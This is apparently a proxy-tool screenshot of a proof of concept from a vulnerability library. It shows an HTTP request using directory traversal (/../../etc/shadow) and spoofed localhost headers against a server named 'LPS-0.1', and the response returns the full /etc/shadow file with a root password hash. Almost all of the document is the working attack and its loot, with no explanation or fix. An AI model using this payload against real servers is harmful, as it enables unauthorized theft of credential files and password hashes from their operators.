 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /../../../../../../../../../etc/shadow HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 root:$6$jHY2BBbC$I4NmGN6N0bBg2hgCwdQah0m4ShbEC92GbLZJJpe/q4UFFnk4RMsr8V6
9zHsSjHrP6DJNbmhz/:17649:0:99999:7:::
6 bin:*:17110:0:99999:7:::
7 daemon:*:17110:0:99999:7:::
8 adm:*:17110:0:99999:7:::
9 lp:*:17110:0:99999:7:::
10 sync:*:17110:0:99999:7:::
11 shutdown:*:17110:0:99999:7:::
12 halt:*:17110:0:99999:7:::
13 mail:*:17110:0:99999:7:::
14 operator:*:17110:0:99999:7:::
15 games:*:17110:0:99999:7:::
16 ftp:*:17110:0:99999:7:::
17 nobody:*:17110:0:99999:7:::
18 systemd-network:!!:17454::::::
19 dbus:!!:17454::::::
20 polkitd:!!:17454::::::
21 postfix:!!:17454::::::
22 chrony:!!:17454::::::
23 sshd:!!:17454::::::
24 ntp:!!:17454::::::
25 tcpdump:!!:17454::::::
26 nscd:!!:17454::::::
27 tss:!!:17649::::::
28 jira:!!:18112:0:99999:7:::
29
PeiQi 文库